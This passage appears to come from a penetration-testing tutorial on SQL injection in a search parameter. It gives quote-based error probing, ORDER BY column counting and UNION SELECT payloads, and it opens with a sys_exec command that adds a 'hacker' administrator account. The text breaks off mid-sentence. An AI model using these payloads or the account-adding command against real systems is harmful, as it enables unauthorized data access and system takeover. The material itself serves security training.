 SELECT sys_exec("net localgroup Administrators hacker
/add");
SQL Injection in search fields
Lets say the search page is handled by a file named sql.php
and the parameter is search.
Sql.php?search=pentesting
First thing we try is to search with single quote ‘
Sql.php?search='
If it returns an error, then we know its vulnerable.
Our next step is to determine the number of columns starting
from running a normal query on the search box to get an idea.
Finding the number of columns:
Sql.php?search=test’ ORDER BY 1-- -
or
Sql.php?search=' ORDER BY 1--
We keep incrementing the number until we hit an error which
indicates the number of columns.
Then we search for something similar to that below:
Sql.php?search=pentesting’ union select 1,1,1,1,1,1,1#
Or